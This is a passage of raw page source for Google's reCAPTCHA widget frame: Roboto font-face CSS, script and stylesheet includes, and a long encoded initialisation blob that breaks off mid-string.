U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="daDibF_OLyBysH83eT9V3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="daDibF_OLyBysH83eT9V3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="daDibF_OLyBysH83eT9V3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22c8KFw6IDAmHDkxFJBg7CtV/[base64]/[base64]/Djyt/M21JSzbCncKLRcOMRMK4w7DDpcOIwrVBT8OmdcKWw4HDvsOVwoDCkCQNMcKsLgsUB8Kbw6sWW8KdSMKPw7/CicKgRw13KGbDhcOvZcKWHHMtW0fDmsOuGUV9IGsvwoNyw4M4FcOOwopNw7XDsSlDUHzCusKUw6E/wrUIHhcUw7LDrMKNGMKBRCXCtsOmw5bCmcKiw4HDlsKswqnChDDDgcKbwpcZwrzCh8KYI2DCph1DasKswq7DicOLwoohw4B9XsOIw7pPFcODVMO6wpPDgg8RwpDDo8OMSsKXwr97GVMtwpRzw7nCksOPwrvCtS/[base64]/CsMOgCiYkwozDqsOZbnQAS8KSJV7ChikrwpsKFsOvwqgzwoNCE0FFMTUHw6wnA8K2w7HDjn5BRhbCtsKcYnzCosOCw51GEC9vFFfCk0jDtcK/w7vDpcKyUcOrw5wAw4zChMKVBsOlVsOsWwdxw4NmGsOxw6FEw63CsHnCgsOUJ8Kfwq3CtmfDuTPCo8KZclZgwoQwWAjCkVbDvzDCqcKGPnZhwrzDiBTCvcO1w5LDs8KsBjghe8OdwqTCkH/[base64]/wrFfw7fDvRjCrHQEw4LCh2sgwq7DviXDnUVxwqwIw4YuwrMgdnrDpMKyfsOjw4LDqsOawoJIwphXaQ4EYjhzQ1bCrAdDcMOOw7fCjCghA1rDrQ8uYMKFwrbDncKnScOLw6Rww5h7wp3ChTJfw4tyBSh1TwVmMcO5LMO0wrc4wonDr8Kww6J/EcKiwrpJA8KtwqFvK30gwqZKwqLCu8O3B8KdwrbCo8Ojw7HCpcK3ekIiKiHCixtxAsOJwoDDpmnDkwLDvADCt8OLwocQO3PDuE/Cq8O2PcOiwoApw7VRwqfCpsONwpcweyPCtExfVh5fwoHDpcKEVcOkwoTCiH1cwolUQBzCicKkA8O9G8KEOcKUw4HDgDVMw7fCi8Kww6Frw5bDul/[base64]/CrsORUMK/egDDnHQXw4EMwr/ChsOcd011w4LDoMKZG1TDs8Kiw4TCgULDssKlwpEsN8K8w7ZrVgrDj8K9wqTDvwTCkwHDs8OGLGrCq8OmcUDCusKjw7czwrfCkAtzwprCj3LDlR3DoMOKw53Dp2IGw6XDjcKjwoXDt1rCh8KBw6/DqMOWccK/HQM5C8OtfmRjL0Irw4hXw5LDljbCuUTDtMO+OT3CtjrCvsOKLMKjwrrChcObw4Qkw5LDjH3CgUk3RUcew6DDiRDDgcOkw5fCsMOXS8Oww7sgOQZRw4YvHEV6NzlKBsOzOhLCpcKhaw4Kwr8Sw5PDo8K/eMKUVxLCph5kw6sMDHDCiXAGBcOPwqjDkW/[base64]/w6FhwozDoMKow4fDg8KreiJ+w5jDhQBow78JHzt2EhbClB7DhW7CgsKJwqc4w5DChMOWwqceRQ96VMOjwqzCkSnDqEXCmMOgIcKKwqnCsH3Dv8KRBcKWw6o4NzAPY8ONw4d4CzfCqsOpJsKSwp/[base64]/MMObwqx2NMOuw44wwolrCcONEyrDkS48woDCpMKww4/DrkPCqQ3ClQthNMO0esKGKxLDk8Otw4twwrMmVCHCiTPCs8K3wpbCtcKhwqTDhMK/wqHChVLDoGUdbwPCvSJlw6fDm8O2Akk1CBBXw7XCscOLw7sfQcOqYcOZDEYww57DrcOcwqrCusKNYmfCqsKGw4Eow7nClD8eEsKAw6tOHkTDqMOsOMKiDF/[base64]/Ci8Kaw7zDpwrCmMKkAUolw6kOOsKAw7dSAVPCt2/Cq04lwpnDlTvDm3jCu8KOXMO6wpRzwobCsV/[base64]/CpcOAwr3DrjdmFcKGWcKhw6/CtsKFH0rCpydCwrLCpMKCwqDCnMKVwq8vw7U+wpbDpsOUw7TDt8KNN8K7YzvCjMKRMcKtQhvDmsKfFRrCusOkREzCtMOwZsKiRMKVwpIYw5oawrtNwpHDjTPDnsOtbsKvwrfDlDDDng4AA1bCv2EAKnvDgjjDjVHDonfCgcK/[base64]/DucONw4cjw5wAw4wEX8K/w6MrD33DlTgDwpc8w7DDmcO8ED0OesOYPyXDt3LCsxtCMiwVwrR7worCjgLCu3PDnFJzw5TChXPDkDFiwrcNwo3CpB/Dk8K7w7VjClACDMKdw5HClMO5w6jDiMODw4HCuHwFLcOPw4xFw6XCtcKaLlF8wo3DhWR4fsOyw57CtcObOMOVwqAqb8OxH8KyTEdOw5BCIMOBw4fCtSfCgcOOTzYsNGEBw5rCtSt9w7bDmjVQY8KawqxDSMOWw6HDi1fDj8OXwqjDtFRUHinDscKMGF/DlE1gFiXDpMOWwrXDh8OTwoHCjR/[base64]/Ck8OGETguFUvCgcKZw4vDvcO7XMOIIMOLw7HCqFjDvcKZAknCvcKxAsOxwq/[base64]/w655EMOeFBFyw4nDsmjDn1TDo0MlR8KYw5szUsKvwqkRw6LDqcOvFUzDoMKuV0DCvCvCs8O/C8KEw6bCjEdTwqbDkMOpw5vDssK+wqLCmHELAsOYCAZ7w6zCkMKRwqTDi8Oiw5TDsMKFwrUAw5wCacKCw6DChD8GVjYAw6w8bMKYwpTDkcKOw7BHw6DCvsOefsKTwq3CscKFFCXDqsOaw7gnw7pnwpVRVHMHwrFAPWkIKcK/amrDrVsjJF8Lw5PDocOGfsO9UMOGw7lbw5N6wrDDpMOnwp3CiMOTGhLDug/DlihNehnCncOUwrQ1ZhxIw47CpmQCwqHDksKLc8OQwqA3w5BuwrAOw4gKw4TDvBTDoRfCl0zDuwjCgUhSGcOFUMKFY3XDsTnDmAF/KsKQwqrDgcKmwrgWN8OCQcOEwqjClMKnKU7DlMOBwpEdwqhtw6bCnMOra0zCq8KAJ8OGw4LCvMKxwr4QwrAaLC/DgsK4ZE/CoDXDtEspTmZqOcOow4nCqQtvEFDDh8KECcOMMsOtLTgUdWNuBinCjjHDqcKJw5PCgcKawrNOw5PDojbCmSvClBnCj8Osw4nCkcO9wrw4wq4vPH9zMk95w7bDrG3DmibCrQrCv8K1PAx/ZnE0wqBaw7dEDMKBw5Zka33CqMKjw4XCgsKyd8O9R8Kqw6vCvcKWwrDDoR7ClcOZwo7DvMKcBTcOwrHCkMO1wr3DsnF/w7vDv8Kgw57CqAE+w78QDMKRTCDCgMKXw5oEZ8ODIkTDgHR+AmAmf8OOw7hNLxHDpzTCgDxQFQ5/DxPCm8O2wpLCrizCgB12NiNzwop/[base64]/wqrCh8OXUF7CuHrDnXXDhMO3wqJHwp/DjXV4w5xJwqxVP8KMwp7CiBTDo8ObecOabhxLM8KJXyXDgMOTDxFuMMKTAMOpw4oCwr/[base64]/w6RxJQnDrjxzw63DhsKBw4BXOsKlw7oncBDDpCxQA19DwqDCrcKYUX4yw4nDucKywoTCrsOjBcKNw73DnMOLw5Igw7fCmsO3wpoJwoDCqMKyw7rDnwZMw6zCswjDocOXGW7Ciy/[base64]/b30OWsOfw4/DmyHDrncLwrp5TcKqdxNTwovDvcOPSVUiYVvDpsKIPSnClCDCrMKRcMOHV3pkwrMQSMOfw7bCkWg9KcOkI8OyO3TCm8KgwrFRw5jDqEHDiMK8wqUYcnE5w47Dq8K0wrozw5ZoJMO0cjthwpvDjsKRJ1rDoyzCoCJCQ8OQw5N/HcO/[base64]/[base64]/DiQgaE2rCjRw2wqY8wpcqw5vCvEjDoMKEw7DDuHIIwq/Co8KsfhLCs8KJwo9pwpbDumhUw69aw48jw7hWwozDosOud8K1wqkswpEEKMK0IsKFTi/CmlDDuMOcSsKoSMKdwpl+w7NPMcK4w4k/[base64]/CmcKzwoESw5/DkcOfw5HDkRB0URcXQjIXXCvDv8OJwofDrsK2WnFSVTzDk8KALFMOw4UIbj9NwqUfDjpKJcOaw7jDszRuRcOoN8KGe8O8w48Gw6XDsxtSw73DhMOAZMKgJ8KzDMOLwrI2GCXCkWzDncK/cMOpZgPChFR3MnxXw4lzw6bCh8Okw5ZHaMO4wo5Rw6XCnzBnwoHDthDDmsKJRDBrwp4lKm4Vwq/CvkfDrMOdPsKzCXR0ZcORwqfChTXCg8KGQ8KEwqvConfDp1Y/J8KVI23Dl8KpwokWwo/Dn1bDhndYw4V6NADCksKeDMOTwofDgG96HywoY8OmJcKvDhTDrsOJI8KBwpdZc8KHw41zO8KJw50EBXTCvsOLw43Ds8K8w6F7WFhBwq3CmQ0/cX3CqDoSwptowqfDsXVmwo4YET16wqM6wprDq8KIw7rDhzJKwpQ+U8Kgw7YiAsKwwobCi8KgTcK9w7ojeFMOw4nDoMODKBbDhcKzwp0Lw6/DsE8lwrRLdMKlwpTCkMKNHMKyKRnCpA1BcV7Ch8KkDXzDokvDs8K9woXDgsOZw4c7QBPCtGnCpH4ZwrpoScOaKMKGGFvDlMK9wphawoVsbm7DsGrDvsO/OxAwLCcmMnPCmcKCwowHw4fCoMKJwrILBD0IDEYUZMOKA8Ofw5tOdsKVw4QzwqlNw4TDry/Dki/[base64]/PlhGw71DwrBhLjhuXAVKw4wLwrgMw4DDm0RVIHHChcKawrtQw5M/w5/CkMK3wqTDucKRScKNQAFyw4lowqAiw581w5kbwqfDqTjCskzCqMOdw61XMUxnwrzDm8K9c8K7Zn85w68xFRgUb8O8ZgUzW8OWPMOAwp/[base64]/[base64]/DhijDmcONw5hFwrtKwqbCj8KDw63CsF85wpccNMK/wrrDuMKPwpLCiy4zS8KAeMK2wrwsDSDCnMOAwpApSMKhcMOWaVLDhsKZwrFuFhIWZGjCoH7Cu8KEEkHDinoywpHCugLDp0zClMK7ERHDv2DDscKZUm0Gwosfw7MlfMOzTlF7w5vCmUTCjcKkCl/Cg1zClTdHwq7DhEbCiMK5wqvCnzoFZMK0TMKPw59MScKaw5E3f8K0wq3ClS1/SiMdCmHDlwtDwqgGZ3oyWAUcw7kswq/DpTlUO8OmSCnDjwXCsALDp8OITcK6w7x5eQMEwrY7BU8nasOCVlUHwrnDhwtDwp1DSMKlMQBqLcOzw7XDgMOqwpDDgcO1RsKSwoxCbcKLw5/DtMODwrjDhlkjcjbDi3sKwrHCnT7DqR0PwrosPsO9wp3DvsOFw6/CpcKIE3DDrgQjw4zDn8OKB8OOw700w5rDgHPDgw7DpX/ClUABfsOpVwnDpTBowpDDrmAgwqpcw4ttKRrDpsKrLsKzU8KpbsO7WsKVRMOgVg1oBsKDCMOLS0ATw5TCnDPDlUfCghDDllfDk0w7w7MibMKPRSATw4LDkw5jGnfCs1gywpjDl2rDjsKWwrrCpEMUw4TCoQ4Nwr/[base64]/Dg8KmDsOZK1YWw4I2WMOwwr0pIcOAADQBwoTCkMOPwr5Gwqc5a3vDr1Aswr/[base64]/ZcOlJMKAK1HClsKKDsKZQjLCsw/CrcO4AsKcwqVvwqvCv8Odw7XCqDw3P1HDkWIywq/CmsKCdsKfwqTDsBbDv8KuwrfDi8K7BXTCk8OwDmwRw7NqLVLCvMO5w6PDhMOzHUV+wqYPw4/DjVN+w6UvaG7ClSVBw6/DlF/DkQfDrcO1HTfDjcO3wp7DvMKnw782QyYpw78lFsOhTcOsD1nCncKlwoPDtcOXOsOrw6Y+LcOkw57CvcK4wqozDcOOQMOEDl/Ci8KUwo8kwqlOwo3CmVLDicOnw7HCsVXDj8KXwoDDksKnEMOHF1pgw7nCrxAGSMOTwojDicKKwrLDs8KxVsK2w6/[base64]/VcKpw4QtVy/[base64]/asKQw7HCtC5TFBTDhTxRZ1Zxw4LCg33CnsKVw67DlXFfE8KjfCbCoHvDji7DqSLDpzHDp8KAw6/DgCBSwqAzccOpwpnCoULCh8OtNsOkw4rDtygbRE/Dq8O5wq/Dm1cgNErCs8KtasKmw4tYwq/[base64]/a04Ow4HDrw3ClcKvJsKrwqtRw5HCpsOgw4AOwpfCvkZONMOqw5wxKQI0aWdMUmwpB8OJw79IKFvDiWXCmzMSIVPCosKlw49ySlVAw5AfVBwmKRNawr9+w5oTw5Umwp3CmV/[base64]/DiMOmMRjCosOEwqfDklfDpD3Dqyolw4lrMMORLcOIwqHChUTCr8Ktw6cLSMKQw6PDqsOPVV9owozCj1bDq8Kxwq5Qw6w8EcKTccK5JsOIPCMLwrEmE8KAwq/DknfCtjRGwqXCgsKdAcOsw50ifcKxWxRVwol3wrhlesK/L8OvW8OOdTNZwpvCkcKwOmQuP0sPBz0BUTHCkSA0DcOBd8OQwoTDrsK8TCVqQMOBCToGU8K5w6fDtAV7wpVxWBjCoVVWXGLDmcO2w6vDp8K5LRnCmFJ6ERzDgFLDmMKAGnrDm1Q3wo3CoMKgw5LDjBLDm2kWw6fChsO3w7g7w5XDhMOTVMOeEsKjw6DCk8OLORQ/A2TCpMO4HcODwrIML8KeLmLDuMOfOsO/KTTDpArCrsKDw5XDhWXClMKmHsOew6TCrSEOMDDCtyURwpDDtMKnScOrY8KsNMKew4rDuH3ChsO+wrjDq8KyPE1Sw4fCm8OQwonCmR8yaMOGw7fDuz1awqfCo8Ksw7jDpMOxworCqcObHsOnwobCjEHDiD/[base64]/ZcKGShx3wrHDisOQw4XDncKoQW1GwoFPLkTCtlXDrsOjDcK1w7HDhDbDkcKXwrFDw6QxwoxUwqNuw4TCjhZfw60udjJUwrDDtMKIw5HCkMKNwr7CjMKuw7AYd2YNacKlw7sOSGMvHn51H1nDmsKCwooFWsOxw6RuYcK8WRfClTzDsMKDwoPDlWACw7/[base64]/[base64]/CpDwkwq1QI3fDqkVBw5URSwzDqkjCu0/Ch2kwJAQ5RcOUw7VSX8KNHyfCusOSwp/DgMKtY8KoZsKew6TDgCXDmMKeNWQewr/DlCDDg8KMK8O9B8KZwqjDmsOaDMOQw6vCjsOoZMOGw7vCvcK2wqfCs8Kxfz1dw7LDpl3Do8K2w6Bpb8Oow69WYsK0L8OmGTDClsOvA8OuXsOtwp4MYcKrwoTDk0xBwpMLJjMjLMOeSDbCrncKHcKHbMKiw6/DhQvCuUXCu0kaw5PCqE00wr7CvA4tIT/DlMOOw7s4w6NFIDXCoWpDwonCllw4MEzDqMODw7DDsi9La8Kmw5YDw7nCucK+wojDtsO8L8Kpwp46J8OpT8KkX8OCMVZ5wq3Cl8KFNsK9Xz9sCMOXHhHClMK8w5ctBSDDp1nDizDCvsODworDlQPCsnHDsMOuwql+w7kAwoViw6/DvsKTw7DDpS9Uw6xRSnPDg8OvwqZOXTohVHp7aEbDp8OOfT8ZIypuY8KbHsOTF8KTVSvCqcOFH1bDi8KCG8Kzwp3DiVxPUh8+woV6YsOxwp7DlRZoFMO5U2rDpsKXwrpbwq9gMcO0DxfDoTTCowgXw4kWw7/DpMKUw7XCu30iEFtWfMOnAcO9D8Oxw6HDvQVPwrjCmsOfZzsxWcOWWMOawrrDu8OkPDXDgMK0w7kgw7wAS3/DqsKkJyPChnRow6LCl8K1VMO4wrHDgFkkw4LDp8KgKMO/[base64]/DpE3DrcOlw7bDmDbCjMKDXg7DnGTDhwt1ScKtw4szw4ACw6kNwqV1wpMaQ2U3GX5nKMK8w5zDoMOpX0vCvnnCuMO7w59tw6HCuMKjLTrCiX9RIMOAI8OcJRTDsyYrE8OmKRjCmVHDvV4hwqlqYnTCszZAw5htRDvDlDTDrMKoYD/DknDDskTDqcOCblIvNkQXwrMOwqwvwqtxRVBfwqPCisKTw6HDvhw4wrsYwrHDkMOrw6YIw77DlMKVVXoGwoJLeiVXwqvCoVxfWMOkwoLCoVRyTk7Cjk5tw5TCsU5kwrDChcOefjBFVBLDgB/CqQ8LRwtdw6ZSwrcIMsObw6zCocKtdlUjwqN0fhHCi8OmwpMwwodWwonCnGzChsK1GALCjwBzScOEQRrCgQdGe8K/w5F5NnJMRsOyw6xuK8KFf8OBR2YYJgvCpMO1T8OoQHbChcO6MTjDjgLCkBFAw6bChFQoTcOnwovDnn4YIigRw7XDo8OYTicXG8O+PsKmwpnCoV/CusODEcOIw4RJw4/DtMK5w6/DoAfDnHjDpMOqw7zCj3DCoXTCiMKiw60+w4Zbw7Bucxd0w6HDg8K6wo0/wqzDs8ORRMORwo8XGMOVw7QQJ0PCumdfwqpvw7kYw75hwr/CpcOxemPCqFbDqBXCmy7Di8Kfwq/ChsO9WcObRcO5Pg9Ow79uw4TCp1nDmcOLKMO9w6F0w7PCnl9nHQLClz3CrmExw7PDmTVnJArDq8ODck0Uwp91a8KbFnnCmiJ1D8Orw4lfw4TDmcK4dQ3DtcO6wolPIMOofnXDtT4ywpACw5p1T00nwq/Dk8ODw7FjCktBTRrCgcKHA8KNbsOFw7RDMy8jwqY/w7LDixsjw6TDsMKhIcOWCMKTO8KGWX3CiGtvfV/[base64]/[base64]/CqTzDmcKZw7ROIsOrw5gbwqEZw6jDo8OeKmlhw6jDqVYMLsKZOcKkbcOqw5/[base64]/DksKgwrjClSpXwqRpwrI9wrt/[base64]/[base64]/[base64]/DssOOQcKww4fDimVJw4pwQ8KTwoYAGDJuCyzCpyfCuRg0H8OTw5Z/XMOHwpMuQQTCiG0UwpHDncKJPsOadMKZMcO0woPChsKhw7x/wp9UPMOQd03DtV5Ew7rDvR3DhyEvw4gpMsOyw4hiwqnCucOKwqRaBTYwwrnCpsOqPW/ClcKjUcKBw74ew7kNK8OqG8O+BMKAw6AocMOGHTvCklsuRkoJw7HDiUMBwo7DkcK+a8KLUcOXwpHDgcKlEHvDlsK8GnE3woLCucOkDsOeO1/DgcKCVCbCr8KGwplaw4Jqwq3DrMKMWVtsKsOkcAXCumhaAMKfFU3CrsKIwqVpSDPChFzCrlPCjS/DmTgGw5Fcw6jCjXTCrAdeZcOaW30Gw6/Cj8KYCH7CoGnCv8Oyw7Y4wrUyw5sVSj7Cmj7ClcKMw61+wqkna3IWw6sdPMOCF8OSfMOkwoBGw4bDnj8+wovCjcKFHEPCkMO3w7c1woXCrsKrVsOSQkLDvRTDmALDoH3CuxTCp1BXwrdJwqDDnsOsw6BkwolhOcOKKwZdw7HCjcOYw7/CukYaw4I7w4LDs8K7w5oqXwbCq8Kfd8KDw7oqw4TCo8KfOMKJa11hw6s+GHEYwpnDj03Di0fChMKZw6YhIFTDqcKddcK7wpZYAlHDt8KYPcKLw6zCnMO0bcKGAjstTsOcCBMMwqjCkcKKHcOvw5QNJsKxP3wlUUdvwqFCU8Kkw5DCuFPCqynDjVMCwq/[base64]/DmyJPTGnCgXfDimrDo8OnC8Kxw5zDiBPCtDPDnMOWdUIQcMOZKsKXenU1IUVLwrTCjlZPw6zClMK4wp8ww7bCi8Klw7UnF3o7F8OOwq7Dpw99RcOPRS1/[base64]/[base64]/[base64]/Cvh/Dv8ONTMOVfFIaDWUsw4xbNh/[base64]/CmhnDlGDDvQDDnMOQw5bDnErCoTxrQcKww7XCmhjCnB7DsEU/w7Y3wpfDjcK8w7TDgGMGVsOqw7LDv8KnXMOpwoLCpMKkwpDCni55w59XwqZDw6JAw6nCihdzw55bNlzCnsOqFi7Cl3rDh8KILMOqw64Aw4xHFcK3wofDuMKRVGjCjDgcJgnDtFx0wrg0w6LDtkglXWbCqRlkC8KFYj9kwoZpTQB4woDCkcK1WxA/wrhywqsRw4EwZsK0ZcOnworDn8Obwp7DtsKgw6ZVwr/DvRtOwqnDoH/[base64]/YsOqw6Zdw5zCqGnDmGLCkhPDrGDCswHDuMK7acKyZB0fw5UnNBZgw4AFw5YWKcKhCgkyQwY6Ih8NwqnCtUTDiwbCt8Oww5QNwoV7w5/DqsKGw6tyZ8KKwq/Cv8OMJgrCn2jDrcKbwpArwqIow7spFErCuG9tw4s7XTnDo8OaMsO3cGfCkXwYIsOaw50ZZm8eM8Otw5DCvwd1wobCgMKKwoTCn8OoOyEFeMOJwqnDocOHRhrDkMOow4PCsXTCvcOiwq7DpcK2wqpgbRXCvMKZAsOISG3Cu8KewpbCiShxwqjDilw4wrDChioLwq/ChsKDwr1ww7k7wq7DqMKCWcOEwrDDujJEw4o1wrVew7PDt8K7w7A6w6xxK8OjOyTDnHLDvMOjwqY4w6Ufw4Mrw5URQVhbCsKHPcKLwoMeLmvDgRTDs8O3YGwzV8KQGEt4w5pww6jDmcO5w5bCqsKpCsKqTcOaTVXDvsKoMsOww5/CgsOHNcO2wrrCmEDDunDDpyXDsTQoBsKeO8KmcSHDhsOYOFgzwp/DpmXDjDoOw5rDjMOPwpVkwozDq8O+KcKqZ8KabMO0w6AzBQ7Cj0lrRAXClsO2fDUYJcK9w5gJwoECEsOMw5plw6JZwoRmc8OHEcKSw5V2UxRAw5FIwp7CqMOCV8O8dj/CicOKw4F2w4nDk8KbBMOqw4zDpcKzw48kwqjDtcODMWPDkUYjwoXDmMOBQkxtRcOFBhPDkMKOwr0iw47Dk8OewrUNwrvDoC5zw69vw6Ulwp48VxTCl0rCoGbCj3LCmcOhZFbCrhVPfcOZVTzCn8Opw7wXBQdARHRVEsO7w6TCv8OeMG3CrRRAFlU2IX/ClQ1tWiQRGhIsc8ObNWvDm8OCAsKFwpHDssKMclkgY3zCrMOZe8K6w5nDg2/Dnn/DmsO/worCsSF3RsK7w6LCiynCtG7CvsKXwoTCmcKZdmNZY3jDulhILS9AcMO9wrzDqCtSR1UgbHrCg8KBEsOYY8OAAMKOCsOFwoxqMCPDmsO8U3LDhcK3wpkkOcOrw6NwwpfCrmZAw7bDhGgtE8OAUsKOdMKRawTCu3/DgnhZwqfDgkzCmGE2RnrCtMKoasOEUwfCv1d6CsOGwppgcVrCqA5Qwolpw6zCssKqwrFfWT/DhjHCg3s6w7nDlG4Dw6DDjQw3wq3ClBpCw7LCr3ggwrAWwoQcwoEpwo5SwrMhcsKYw6nDkRbCtMO6MsOXesKmwp/DkjIkBz4dVsKdw4jDn8OVOsKOwqVAwpMEJyxlwobDmXQYw7zCnyxEw6rClntkwoIsw7TDi1Y7wpsDwrHDosK2cXPCiStRY8O/dMKUwp/[base64]/Y2PCkknDugtTw4pBN8OePjpZwpQ0MBI3wpDCjCTChsObw4BWc8KGEsKCT8KPw6MdWMK0w7TDqMKjdMKcw6HDg8OpHQnCn8Kew6g/MVrCkArDvSknGcOfdnU/wobCi2LCucKgDVXChgBbw4RPwrHCm8KMwp7Co8KJZhLCtU3Ch8KVw6zDmMOVWMOAwqI4wojCuMOlAhQkURJUFcONwonCm2nDnnbChBcQwoEHwobCiMOkC8K2QiHCqU0zQ8O/worCjWAvR3sJw4/[base64]/CscOZwoXCvCEZHMO4w7BJE3AowrnCo8KGwqfDmMKew6PCisOmw5nDtMKbSGZZworClQ1XCSfDgMOQLcONw5fDjcO8w49Ew6jCiMKzwqHCp8K8B0LCrSd/w6nChVPCgGHDhsOXw5EVQcKPe8KRBEXCny87wpfCj8O4wrZ3wrjDm8KUwrbCrVYUN8OfwrrCtMK2w5JCUMOXQVvCpMOLAQDCjMKxX8K4ZVleHlNHw5MYczRACMOBPMKpw7TCjMKgw5oXZcOOV8KyNRRWDMKuw5/DuUHDmVDDrVXCok4zK8KOX8KNw65/w7V6wpZ7HA/CocKMTxLDjcKgfMK9w6tjw6Z5P8Kvw5/[base64]/[base64]/CsMK/EsKlwoLDu8O7wp/Dh8KBFBHCtsKrYwjCgcOxwoVpwqbDtcKFwrFQUMO3wqhuwqskwqjCj2Zjw4E1ZcOFwoxTHsOOw73CrsOrw4s0wqbDs8OwXcKbwpprwqLCpg8+IsODw5Y1w6DCqybChlfDrXMwwqpKY1jCtmvDjSwJwqTDjMOlMgQ4w5J0NErCgcOPwpnCgR/Dm2TDuTfCqcK2wqlHw59Pw5jCpmbDusKpI8KOwoI1OSgTw4Q/wqcNWnJNPsKgw4Rxw7vCuiQ4woLDuHPCoFLCvkFgwojCgsKYw7LCqAA0wqk/w5ArBMKewpPCicO8w4fDosO9ah4kwp/Cp8OraGzDocK8w7xWw7zCu8Kcw5cMLULDtMKkYATCnMKMw61JVSUMw7ZmLsKkw7vDiMOuXFEiw4RSJcOxw6MuWmJuwqV/R3PCscKhPizChV4qdcKIwq3CtMOOwp7DrcOTwrwvw7XDrcK9w498w6vDkMO+w5/CuMOhRyYmw4jCk8Omw7LDhyMIITdvw7fDrcKFAW3DiFDDpMKmTyXDvsOFasKlw7jDv8Orw4LDgcK1wo9ewpAQwrFtwp/[base64]/Dl1oYw7PCgAbCvcK6EzfDt8K4Mn5TVnUqAMKiwpfDqmfCp8OGw5nCpyTCmsOqaC3ChBdywro8w6hBw53DjcKKwo4WR8K4bRDDgRPChh3DhQbDjwJuw6PDp8KjEhc6wrwqc8O1woEKfMKtRGFceMOxNcKEVcO+woPChF/[base64]/[base64]/[base64]/DvRDDosKsw5vCp8Kww49Awql0CiTDlktZw5rChMKFBsKswqrCn8K7wpcxG8OgPMO1wrcAw6scSRUHRBHDq8OVw5vDvEPCpWLDuA7Dvlw/[base64]/wq4Bw7wGw6PDp0zDuGZMwoIhMijDsAMuFcKbwrLDp09Cw6jCqsKDHVsKwrvDrsOlw7/Do8KZdzZcw4wswqTCgWEdCibCgATCgMOzw7XCgRBuC8K7K8O0w5zDtX/CvG3CjcKPKAsOw6NzSE/Dv8OkCcOQw5PDkhHCsMO5w61/YwA0wp/CpsOSwr0sw7nCoWrDn3nDvxJqw6DDr8OcwozDucK+w5HDvzZSw6w/OsOGKnPCp2bDpUoewpMkOiYHJsK8wrFjHE05T1nDsyHCqMKhZMKvTl/DsWN3wogZw6LCu3YQw6w2QUTCg8OHw7Irw6LDusOOPn8VwpfCscKCw5ZEdcOIw4p6woPDvsOaw6l7wocQw43DmcOZbxjDpCbCm8OYO0l0wpdlOErDicOpJsKJw4plwotMw6DDicKtw4ZKwqvCh8Ovw6jClG9VTA/CpsKSwp7DgnFNw5RdwqjCkX5awrvCoFXDpsK/w4NDw4jDqMOAwrUIcsOuWcO4wrbDisKYwodMBEcaw5dWw6XChzjCoAgFEgAiaS/DtsKkCMKewqNFUsO6XcKrEDlCK8KhcioFwpJ5w6M1S8KMeMOwwo7CtH3CvS0EN8K2wrXCljACYsO5E8OVaV8Uw6/DhsO9OlrDocKLw6gCXRHDq8Khw6EPccKPbk/[base64]/CnsKZwok+b1XDgsKAwrPCuMKlwppjwrDDsSoEe0rDoB/ChX47YlXDgj89wqbDuBVRMsO2CndKeMKZwojDi8ODw7TDjUExWsOiCsK2NcOnw5wtD